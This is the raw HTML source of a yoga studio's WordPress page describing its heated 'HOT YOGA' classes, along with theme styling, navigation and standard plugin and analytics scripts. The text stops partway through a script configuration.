<script type="text/javascript" data-jetpack-boost="ignore" src="//theyogaroombodytech.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" async id="revmin-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/themes/yoga-fit/js/jsLibraries.min.js?ver=1.0.0" id="libs-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/themes/yoga-fit/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://theyogaroombodytech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theyogaroombodytech.com/wp-json/wp/v2/project/6917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theyogaroombodytech.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://theyogaroombodytech.com/?p=6917' />
<!-- Global site tag (gtag.js) - Google Ads: 806597416 --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-806597416"></script> 
<script> 
window.dataLayer = window.dataLayer || []; 
function gtag(){dataLayer.push(arguments);} 
gtag('js', new Date()); 
gtag('config', 'AW-806597416'); 
</script> 
<!-- Event snippet for Body Tech - 4831 remarketing page --> 
<script> 
gtag('event', 'conversion', { 
'send_to': 'AW-806597416/gcTFCMGY448BEKjmzoAD', 
'value': 1.0, 
'currency': 'USD', 
'aw_remarketing_only': true 
}); 
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://theyogaroombodytech.com"><link rel="alternate" href="https://theyogaroombodytech.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">
	.header_top,
	.header_top_outer,
	.header_top_inner, 
	.header_top_aligner {
		height : 23px;
	}
	
	.header_mid,
	.header_mid_outer,
	.header_mid .header_mid_inner .social_wrap,
	.header_mid .header_mid_inner .social_but_wrap,
	.header_mid .header_mid_inner .search_wrap_in_inner,
	.header_mid .header_mid_inner .slogan_wrap_inner,
	.header_mid .header_mid_inner .side_logo_nav_wrap,
	.header_mid .header_mid_inner .logo,
	.header_mid .header_mid_inner .resp_nav_wrap_inner {
		height : 100px;
	}
	
	.enable_logo_side #header.navi_scrolled .header_mid,
	.enable_logo_side #header.navi_scrolled .header_mid_outer,
	.enable_logo_side #header.navi_scrolled .header_mid .header_mid_inner .social_wrap,
	.enable_logo_side #header.navi_scrolled .header_mid .header_mid_inner .social_but_wrap,
	.enable_logo_side #header.navi_scrolled .header_mid .header_mid_inner .search_wrap_in_inner,
	.enable_logo_side #header.navi_scrolled .header_mid .header_mid_inner .side_logo_nav_wrap,
	
	#header.navi_scrolled .search_wrap,
	#header.navi_scrolled .logo_wrap,
	.navi_scrolled nav > div > ul,
	.navi_scrolled nav > div > ul > li,
	.navi_scrolled nav > div > ul > li > a,
	.header_bot,
	.header_line_wrap,
	.header_line,
	.search_but_align,
	.header_bot_outer,
	.enable_logo_side #header #navigation > li > a,
	.header_bot .header_bot_inner nav > div > ul,
	.header_bot .header_bot_inner nav > div > ul > li,
	.header_bot .header_bot_inner nav > div > ul > li > a {
		height : 60px;
	}
	
	.enable_logo_side #header.navi_scrolled {
		padding-top : 100px !important;
	}
	
	#page .top_img_height {
		height : 100px;
	}
	
	#page.enable_header_top .top_img_height {
		height : 123px;
	}
	
	#page.enable_header_bottom .top_img_height {
		height : 160px;
	}
	
	#page.enable_header_top.enable_header_bottom .top_img_height {
		height : 183px;
	}
	
	#page .headline.cmsms_headline_disabled {
		padding-top : 100px;
	}
	
	#page.enable_header_top .error_inner, 
	#page.enable_header_top .headline.cmsms_headline_disabled {
		padding-top : 123px;
	}
	
	#page.enable_header_bottom .error_inner, 
	#page.enable_header_bottom .headline.cmsms_headline_disabled {
		padding-top : 160px;
	}
	
	#page.enable_header_top.enable_header_bottom .error_inner, 
	#page.enable_header_top.enable_header_bottom .headline.cmsms_headline_disabled {
		padding-top : 183px;
	}@media only screen and (max-width: 1024px) {
		.header_top,
		.header_top_outer,
		.header_top_inner,
		.header_top_aligner,
		.header_mid,
		.header_mid_outer,
		.header_mid .header_mid_inner .social_wrap,
		.header_mid .header_mid_inner .social_but_wrap,
		.header_mid .header_mid_inner .search_wrap_in_inner,
		.header_mid .header_mid_inner .slogan_wrap_inner,
		.header_mid .header_mid_inner .side_logo_nav_wrap,
		.header_bot,
		.header_line_wrap,
		.header_line,
		.search_but_align,
		.header_bot_outer,
		.enable_logo_side #header #navigation > li > a,
		.header_bot .header_bot_inner nav > div > ul,
		.header_bot .header_bot_inner nav > div > ul > li,
		.header_bot .header_bot_inner nav > div > ul > li > a {
			height : auto;
		}
		
		#page.fixed_header #middle,
		#page.fixed_header.enable_header_top #middle,
		#page.fixed_header.enable_header_bottom #middle,
		#page.fixed_header.enable_header_top.enable_header_bottom #middle {
			padding-top : 0px !important;
		}
	}
	
	@media only screen and (max-width: 767px) {
		.header_mid .header_mid_inner .resp_nav_wrap_inner {
			height : auto;
		}
	}/* Header */
@media screen and (min-width: 1025px) {
  .header_mid_inner {
    width: 100%;
    display: grid;
    grid-template-columns: auto auto;
  }

  #header .header_mid .side_logo_nav_wrap {
    display: grid;
    justify-content: end;
  }
}

@media screen and (max-width: 1024px) {
  .header_mid_inner .logo_wrap {
    width: 196px !important;
    float: left !important;
  }

  .header_mid_inner .resp_nav_wrap {
    float: right !important;
    margin: 30px 0 0 0 !important;
  }
  #page .top_img_height {
    height: 0 !important;
  }

  .headline {
    padding-top: 0 !important;
  }
}

.top_img,
.headline.cmsms_headline_disabled {
  background-image: url(https://theyogaroombodytech.com/wp-content/uploads/2016/07/header-bkg.jpg) !important;
}

/* Title */
.home .headline {
  display: none;
}

/* Typography */

h1 {
  line-height: 1.2 !important;
}

.blue {
  background: #87919c !important;
}

.text-section {
  font-family: "Lato", Arial, Helvetica, "Nimbus Sans L", sans-serif;
  font-size: 20px;
  line-height: 1.5;
  font-weight: 300;
}

.grid-table table,
.grid-table td,
.grid-table th {
  border: 1px solid #747764 !important;
  color: #747764 !important;
}

.grid-table table {
  border-collapse: collapse !important;
}

table.grid-table tbody tr:nth-child(3) td:nth-child(7),
table.grid-table tbody tr:nth-child(4) td:nth-child(8),
table.grid-table tbody tr:nth-child(6) td:nth-child(3),
table.grid-table tbody tr:nth-child(9) td:nth-child(6),
table.grid-table tbody tr:nth-child(11) td:nth-child(4),
table.grid-table tbody tr:nth-child(13) td:nth-child(4),
table.grid-table tbody tr:nth-child(12) td:nth-child(5) {
  background: #4bbfed !important;
  color: #000 !important;
}

table.grid-table tbody tr:nth-child(1) td:nth-child(4),
table.grid-table tbody tr:nth-child(3) td:nth-child(2),
table.grid-table tbody tr:nth-child(3) td:nth-child(5),
table.grid-table tbody tr:nth-child(6) td:nth-child(4),
table.grid-table tbody tr:nth-child(6) td:nth-child(6) {
  background: #fff200 !important;
  color: #000 !important;
}

table.grid-table tbody tr:nth-child(1) td:nth-child(6),
table.grid-table tbody tr:nth-child(6) td:nth-child(2),
table.grid-table tbody tr:nth-child(6) td:nth-child(5),
table.grid-table tbody tr:nth-child(6) td:nth-child(7),
table.grid-table tbody tr:nth-child(8) td:nth-child(8),
table.grid-table tbody tr:nth-child(9) td:nth-child(5),
table.grid-table tbody tr:nth-child(10) td:nth-child(3),
table.grid-table tbody tr:nth-child(11) td:nth-child(2),
table.grid-table tbody tr:nth-child(12) td:nth-child(3) {
  background: #ee4923 !important;
  color: #000 !important;
}

a.yoga-button {
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
  border: 2px #fff solid;
  display: block;
  width: 100%;
  max-width: 500px;
  text-align: center;
  font-family: "Poiret One", Arial, Helvetica, "Nimbus Sans L", sans-serif;
  font-size: 26px;
  color: #fff;
  padding: 20px 20px 20px;
  margin: 30px auto 30px;
  box-sizing: border-box;
}

.join-btn,
.reg-btn {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  padding-right: 15px !important;
  font-weight: 900 !important;
  margin: auto 5px auto;
}

.join-btn {
  background: #87919c !important;
  color: #fff;
}

.reg-btn {
  background: #fff !important;
}

li.reg-btn a {
  color: #87919c !important;
}

li.join-btn a,
li.reg-btn a {
  font-weight: 900 !important;
  font-size: 14px !important;
}

#header #navigation > li.join-btn:before,
#header #navigation > li.reg-btn:before {
  display: none !important;
}

/*******.classes h4.entry-title a,
  .classes .entry-content {
      color: #fff !important;
      
  }*********/

input[type="text"],
input[type="email"],
input[type="select"],
input[type="tel"],
textarea {
  border: 3px #7d5e3b solid !important;
}

input[type="submit"] {
  background: #87919c !important;
  color: #fff !important;
}

/****************/

.cmsms_icon_list_item_title {
  display: none;
}

.cmsms_icon_list_item_text h3 {
  margin-bottom: 5px !important;
}

.tp-video-controls {
  display: none !important;
}

.tp-caption:hover .tp-video-play-button {
  display: none !important;
}
.tp-caption:hover .tp-video-play-button {
  opacity: 0 !important;
}

.tp-caption:hover .tp-video-controls {
  opacity: 0 !important;
}

img.aligncenter {
  margin: 0 auto 20px !important;
  float: none !important;
  text-align: center !important;
  display: block !important;
}

.profile_content .preloader {
  width: 100% !important;
  max-width: 174px !important;
  width: auto !important;
  margin-left: auto !important;
  margin-right: auto !important;
  display: block !important;
}

.profile_content .preloader img {
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
  float: none !important;
}

.coupon img {
  margin: -110px auto -110px !important;
  position: relative;
  z-index: 99 !important;
}

@media screen and (max-width: 768px) {
  .coupon img {
    margin: 0 auto 0 !important;
    display: block !important;
  }
}

.cmsms_text ul {
  list-style-type: disc !important;
}

.cmsms_text ul li:before {
  color: #000 !important;
}

#tribe-events-content.tribe-events-month table.tribe-events-calendar tbody td {
  border-color: #ebebeb !important;
}

/* Pop Up */

#spu-7781 {
  top: 10% !important;
}

/* Columns */

.custom-column .cmsms_row_margin {
  display: grid;
}

.custom-column .cmsms_row_margin .cmsms_column {
  margin-bottom: 0;
}

.four-columns .cmsms_row_margin {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}

.three-columns .cmsms_row_margin {
  grid-template-columns: 1fr 1fr 1fr;
}

@media screen and (max-width: 768px) {
  .custom-column .cmsms_row_margin {
    grid-template-columns: 1fr 1fr;
  }
}

@media screen and (max-width: 640px) {
  .custom-column .cmsms_row_margin {
    grid-template-columns: 1fr;
  }
}

.custom-column .cmsms_column {
  display: grid;
  width: 100% !important;
  grid-template-rows: auto auto 0;
  padding: 20px;
}

.custom-column .button_wrap {
  align-self: end;
}

.grecaptcha-badge {
  display: none;
}

/* Iframe */

.iframe-holder {
  width: 100%;
  max-width: 660px;
  margin:  auto;
}
	#footer.cmsms_footer_default .footer_inner {
		min-height:380px;
	}
	
	.fixed_footer #main {
		margin-bottom:380px;
	}
</style><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//theyogaroombodytech.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular project-template-default single single-project postid-6917 single-format-standard wp-theme-yoga-fit wp-child-theme-yoga-fit-child tribe-no-js jps-theme-yoga-fit-child">

<!-- _________________________ Start Page _________________________ -->
<div id="page" class="cmsms_responsive chrome_only cmsms_liquid fixed_header fixed_footer enable_logo_side cmsmasters_tribe_events_views_v2 cmsmasters_tribe_events_style_mode_tribe hfeed site">

<div class='tt_booking tt_hide'>
		<div class='tt_booking_message_wrapper'>
			<div class='tt_booking_message' data-event-hour-id></div>
			<div class='tt_preloader tt_hide'>
				<div class='bounce1'></div>
				<div class='bounce2'></div>
				<div class='bounce3'></div>
			</div>
		</div>
	</div>
<!-- _________________________ Start Main _________________________ -->
<div id="main">
<!-- _________________________ Start Header _________________________ -->
<header id="header">
		<div class="header_mid" data-height="100">
		<div class="header_mid_outer">
			<div class="header_mid_inner">
				<div class="logo_wrap">
<style type="text/css">
	#header .header_mid .logo_wrap {
		width : 196px;
	}
</style>
<a href="https://theyogaroombodytech.com/" title="The Yoga Room at Body Tech" class="logo">
	<img src="https://theyogaroombodytech.com/wp-content/uploads/2015/04/Yoga-Room-at-BodyTech-logo-4.png" alt="The Yoga Room at Body Tech" />
<style type="text/css">
	#header .header_mid .logo_wrap .logo img.logo_retina {
		width : 98px;
	}
</style>
<img class="logo_retina" src="https://theyogaroombodytech.com/wp-content/uploads/2015/04/Yoga-Room-at-BodyTech-logo-4.png" alt="The Yoga Room at Body Tech" width="98" height="43.5" /></a>
</div>
					<div class="resp_nav_wrap">
						<div class="resp_nav_wrap_inner">
							<a class="responsive_nav cmsms_theme_icon_resp_nav" href="javascript:void(0);"></a>
													</div>
					</div>
				<div class="resp_cl"></div><div class="side_logo_nav_wrap"><div class="side_logo_nav"><!-- _________________________ Start Navigation _________________________ -->
<nav role="navigation">	<div class="menu-primary-navigation-container"><ul id="navigation" class="navigation"><li id="menu-item-6905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6905 menu-item-depth-0"><a href="https://theyogaroombodytech.com/"><span class="nav_bg_clr"></span><span>Home</span></a></li>
<li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904 menu-item-depth-0"><a href="https://theyogaroombodytech.com/about/"><span class="nav_bg_clr"></span><span>About</span></a></li>
<li id="menu-item-6906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6906 menu-item-depth-0"><a href="https://theyogaroombodytech.com/classes/"><span class="nav_bg_clr"></span><span>Classes</span></a>
<ul class="sub-menu">
	<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526 menu-item-depth-1"><a href="https://theyogaroombodytech.com/classes/"><span>Class Schedule</span></a>	</li>
	<li id="menu-item-7467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467 menu-item-depth-1"><a href="https://theyogaroombodytech.com/1-on-1-yoga-training/"><span>1 on 1 Yoga Training</span></a>	</li>
</ul>
</li>
<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903 menu-item-depth-0"><a href="https://theyogaroombodytech.com/instructors/"><span class="nav_bg_clr"></span><span>Instructors</span></a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279 menu-item-depth-0"><a href="https://theyogaroombodytech.com/testimonials/"><span class="nav_bg_clr"></span><span>Testimonials</span></a></li>
<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7881 menu-item-depth-0"><a href="https://theyogaroombodytech.com/registration/"><span class="nav_bg_clr"></span><span>Registration</span></a></li>
<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071 menu-item-depth-0"><a href="https://theyogaroombodytech.com/gallery/"><span class="nav_bg_clr"></span><span>Gallery</span></a></li>
<li id="menu-item-6907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6907 menu-item-depth-0"><a href="https://theyogaroombodytech.com/contact/"><span class="nav_bg_clr"></span><span>Contact</span></a></li>
<li id="menu-item-7119" class="join-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-7119 menu-item-depth-0"><a href="https://theyogaroombodytech.com/registration/"><span class="nav_bg_clr"></span><span>Join Now</span></a></li>
<li id="menu-item-8005" class="reg-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-8005 menu-item-depth-0"><a href="https://bodytech.clubautomation.com/"><span class="nav_bg_clr"></span><span>Member Class Signup</span></a></li>
</ul></div></nav>
<!-- _________________________ Finish Navigation _________________________ -->
</div></div>				<div class="cl"></div>
			</div>
		</div>
	</div>
	</header>
<!-- _________________________ Finish Header _________________________ -->


	<style type="text/css">
		.top_img, 
		.headline.cmsms_headline_disabled {
			background-image:url(https://theyogaroombodytech.com/wp-content/uploads/2016/07/header-bkg.jpg);
			background-repeat:no-repeat;
			background-attachment:scroll;
			background-size:cover;
		}
		
		
		@media only screen and (min-width: 768px) {
			.headline_inner {
				min-height:90px;
			}
		}
	</style>
	<div class="top_img cmsms_color_scheme_first">
			<div class="top_img_height"></div>
			<div class="headline">
				<div class="headline_outer">
					<div class="headline_color"></div>
					<div class="headline_inner">
						<div class="headline_table"><div class="headline_text"><h1 class="entry-title">HOT YOGA</h1></div><div class="cmsms_breadcrumbs"><div class="cmsms_breadcrumbs_inner"><span>You are here: </span>
		<a href="https://theyogaroombodytech.com/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>HOT YOGA</span></div></div></div>
					</div>
				</div>
			</div>
		</div>	
<!-- _________________________ Start Middle _________________________ -->
<div id="middle">
<div class="middle_inner">
<div class="content_wrap fullwidth project_page">

<!--_________________________ Start Content _________________________ -->
<div class="middle_content entry"><div class="portfolio opened-article">

<!--_________________________ Start Standard Project _________________________ -->

<article id="post-6917" class="post-6917 project type-project status-publish format-standard has-post-thumbnail hentry pj-categs-yoga-room">
	<div class="project_content"><figure><a href="https://theyogaroombodytech.com/wp-content/uploads/2016/08/1.jpg" title="HOT YOGA" class="cmsms_img_link preloader highImg" rel="ilightbox[img_6917_696d58f034682]"><img width="580" height="400" src="https://theyogaroombodytech.com/wp-content/uploads/2016/08/1.jpg" class=" wp-post-image" alt="HOT YOGA" title="HOT YOGA" decoding="async" fetchpriority="high" srcset="https://theyogaroombodytech.com/wp-content/uploads/2016/08/1.jpg 580w, https://theyogaroombodytech.com/wp-content/uploads/2016/08/1-300x207.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></a></figure><div class="cmsms_project_content entry-content">
<style type="text/css"></style><p>Come discover over 23 classes per week in our Infra Red Green Heated studio with faced humidity. Classes are offered with three different temperatures to accommodate every student. Blue classes have no heat, yellow classes heat between 75-85 with humidity and orange classes with heat between 90-105 with full humidity.  We offer Yin &amp; yoga basic classes along with more vinyasa style flow classes,  classes that focus on functional anatomy with a slow burn flow, ashtanga, restorative and meditation.</p>
<div class="cl"></div></div></div>	<div class="cl"></div>
</article>
<!--_________________________ Finish Standard Project _________________________ -->

</div></div>
<!-- _________________________ Finish Content _________________________ -->

</div></div>
</div>
<!-- _________________________ Finish Middle _________________________ -->


<a href="javascript:void(0);" id="slide_top" class="cmsms_theme_icon_slide_top"></a>
<div class="cl"></div>
</div>
<!-- _________________________ Finish Main _________________________ -->

<!-- _________________________ Start Footer _________________________ -->
	<footer id="footer" role="contentinfo" class="cmsms_color_scheme_footer cmsms_footer_default">
		<div class="footer_bg">
			<div class="footer_inner">
		<a href="https://theyogaroombodytech.com/" title="The Yoga Room at Body Tech" class="logo">
	<img src="https://theyogaroombodytech.com/wp-content/uploads/2015/04/Yoga-Room-at-BodyTech-logo-4.png" alt="The Yoga Room at Body Tech" /><img class="footer_logo_retina" src="https://theyogaroombodytech.com/wp-content/uploads/2015/04/Yoga-Room-at-BodyTech-logo-4.png" alt="The Yoga Room at Body Tech" width="98" height="43.5" /></a>
<div class="social_wrap">
<ul>
<li>
	<a href="https://www.facebook.com/The-Yoga-Room-at-Body-Tech-355277264679041/?fref=ts" class="cmsms-icon-facebook-circled" title="Facebook" target="_blank"></a></li>
</ul></div><div class="footer_custom_html">The Yoga Room at Body Tech © 2024 | All Rights Reserved. Designed and Powered by <a href="http://m2digitalmediagroup.com/" target="_blank">M2 Digital Media Group</a>.</div><span class="footer_copyright copyright"></span>
			</div>
		</div>
	</footer>
<!-- _________________________ Finish Footer _________________________ -->

</div>
<span class="cmsms_responsive_width"></span>
<!-- _________________________ Finish Page _________________________ -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoga-fit-child/*","/wp-content/themes/yoga-fit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div class="jetpack-instant-search__widget-area" style="display: none">
							<div id="jetpack-search-filters-1" class="widget jetpack-filters widget_search">			<div id="jetpack-search-filters-1-wrapper" class="jetpack-instant-search-wrapper">
		</div></div>					</div>
		<div class="wppopups-whole" style="display: none"></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https://theyogaroombodytech.com/wp-admin/admin-ajax.php","pid":"6917","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://theyogaroombodytech.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
//# sourceURL=wppopups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/cmsms-mega-menu/js/jquery.megaMenu.js?ver=1.2.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theyogaroombodytech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.9" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.9" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/theyogaroombodytech.com\/wp-admin\/admin-ajax.php"};;
//# sourceURL=timetable_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/timetable/js/timetable.js?ver=6.9" id="timetable_main-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-assets/build/i18n-loader.js?minify=true&amp;ver=517685b2423141b3a0a3" id="wp-jp-i18n-loader-js"></script>
<script type="text/javascript" id="wp-jp-i18n-loader-js-after">
/* <![CDATA[ */
wp.jpI18nLoader.state = {"baseUrl":"https://theyogaroombodytech.com/wp-content/languages/","locale":"en_US","domainMap":{"jetpack-admin-ui":"plugins/automattic-for-agencies-client","jetpack-assets":"plugins/jetpack","jetpack-config":"plugins/automattic-for-agencies-client","jetpack-connection":"plugins/jetpack","jetpack-ip":"plugins/automattic-for-agencies-client","jetpack-password-checker":"plugins/automattic-for-agencies-client","jetpack-plugin-deactivation":"plugins/automattic-for-agencies-client","jetpack-sync":"plugins/jetpack","jetpack-boost-core":"plugins/jetpack","jetpack-boost-speed-score":"plugins/jetpack","jetpack-explat":"plugins/jetpack","jetpack-image-cdn":"plugins/jetpack","jetpack-jitm":"plugins/jetpack","jetpack-licensing":"plugins/jetpack","jetpack-my-jetpack":"plugins/jetpack","jetpack-plugins-installer":"plugins/jetpack-boost","jetpack-protect-models":"plugins/jetpack-boost","jetpack-protect-status":"plugins/jetpack","jetpack-schema":"plugins/jetpack-boost","jetpack-wp-js-data-sync":"plugins/jetpack-boost","jetpack-account-protection":"plugins/jetpack","jetpack-backup-pkg":"plugins/jetpack","jetpack-blaz